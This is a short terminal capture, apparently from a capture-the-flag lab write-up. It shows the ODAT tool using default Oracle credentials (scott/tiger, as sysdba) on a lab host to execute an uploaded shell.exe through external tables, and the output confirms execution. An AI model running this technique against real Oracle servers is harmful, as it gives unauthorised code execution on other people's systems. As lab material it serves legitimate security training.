 ❯ python3 odat.py externaltable -s 10.10.10.82 -U scott -P tiger -d XE --sysdba --exec C:\\WINDOWS\\temp shell.exeodat.py:52
: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative us
es
  import imp

[1] (10.10.10.82:1521): Execute the shell.exe command stored in the C:\WINDOWS\temp path
[+] The shell.exe command stored in C:\WINDOWS\temp has been executed (normally)